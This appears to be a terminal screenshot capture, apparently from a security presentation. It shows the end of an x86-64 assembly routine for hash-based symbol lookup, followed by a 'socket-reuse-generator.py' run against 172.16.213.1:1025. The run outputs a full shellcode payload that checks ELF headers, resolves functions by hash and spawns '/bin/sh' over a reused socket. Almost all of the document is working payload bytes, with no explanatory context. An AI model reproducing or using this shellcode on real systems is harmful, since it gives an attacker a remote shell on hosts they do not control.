 pop %rax
cmp %esi, %edi
jne check_next_hash
found_hash:
add 0x8(%rbx,%rdx,4), %rbp
pop %rbx
pop %rax
pop %rdi
pop %rdx
ret
"linker2.s" 195L, 3229C written
[master x] {} presentation ./socket-reuse-generator.py 172.16.213.1 1025
"\x68\xff\x30\x01\x40\x5b\xc1\xeb\x08\x48\x8b\x0b\x48\x03\x4b\x10"
"\x48\x8b\x59\x20\x48\xff\xcb\x81\x3b\x7f\x45\x4c\x46\x75\xf5\xeb"
"\x3d\x68\x80\x47\x6c\x69\x5e\xff\xd1\x48\x31\xff\xff\xd5\x59\x31"
"\xf6\xbe\xf7\x01\xcc\xf8\xff\xd1\x6a\x02\x5f\x48\x8d\x54\x24\xec"
"\xc6\x02\x10\x48\x8d\x72\x04\x66\xff\xc7\x74\xd5\x48\x8d\x62\x14"
"\x48\x83\xec\x20\x51\xff\xd5\x59\x84\xc0\x75\xeb\xeb\x02\xeb\x5b"
"\x6a\x1b\x41\x58\xb8\x53\xef\x2a\xfe\xf7\xd0\x42\x39\x04\x84\x75"
"\xd6\x41\xb0\x35\x66\xb8\xfb\xfe\xf7\xd0\x66\x42\x39\x04\x44\x75"
"\xc6\x68\x50\x27\x67\x70\x5e\xff\xd1\x48\x31\xd2\x52\x52\x5e\x51"
"\xff\xd5\x59\xff\xc6\x83\xfe\x04\x75\xf5\xbe\x37\xbb\x6b\xf6\xff"
"\xd1\x48\x31\xff\x57\x57\x5e\x5a\x48\xbf\x6a\x2f\x62\x69\x6e\x2f"
"\x73\x68\x48\xc1\xef\x08\x57\x54\x5f\xff\xd5\xe8\x6e\xff\xff\xff"
"\x52\x48\x31\xd2\x57\x50\x53\x56\x5f\x53\x5d\x6a\x4c\x58\x48\x03"
"\x1c\x83\x48\x83\xc3\x10\x80\x3b\x05\x75\xf7\x48\x8b\x43\x08\x48"
"\x8b\x5b\x18\x48\x83\xc3\x18\x52\x5e\x66\x33\x33\x48\x01\xc6\x50"
"\x52\x52\x58\xfc\xac\xc1\xc2\x0c\x01\xc2\x84\xc0\x75\xf6\x52\x5e"
"\x5a\x58\x39\xf7\x75\xdd\x48\x03\x6c\x93\x08\x5b\x58\x5f\x5a\xc3"
[master x] {} presentation vim socket-reuse